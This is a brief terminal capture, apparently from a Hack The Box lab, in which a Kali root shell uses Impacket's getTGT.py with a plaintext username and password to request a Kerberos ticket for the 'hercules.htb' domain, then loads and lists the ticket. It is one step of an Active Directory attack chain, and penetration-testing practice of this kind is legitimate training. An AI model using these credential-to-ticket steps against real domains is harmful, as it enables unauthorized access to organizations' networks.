 ┌──(root㉿kali)-[~/Desktop/bloodyAD-2.1.9]
└─# getTGT.py -dc-ip 10.10.11.91 hercules.htb/Auditor:Prettyprincess123!
Impacket v0.13.0.dev0+20251021.181244.39b9d898 - Copyright Fortra, LLC and its affiliated compani
es
[*] Saving ticket in Auditor.ccache
┌──(root㉿kali)-[~/Desktop/bloodyAD-2.1.9]
└─# export KRB5CCNAME=Auditor.ccache
┌──(root㉿kali)-[~/Desktop/bloodyAD-2.1.9]
└─# klist
Ticket cache: FILE:Auditor.ccache
Default principal: Auditor@HERCULES.HTB
Valid starting       Expires              Service principal
10/22/2025 02:28:18  10/22/2025 12:28:18  krbtgt/HERCULES.HTB@HERCULES.HTB
        renew until 10/23/2025 02:28:18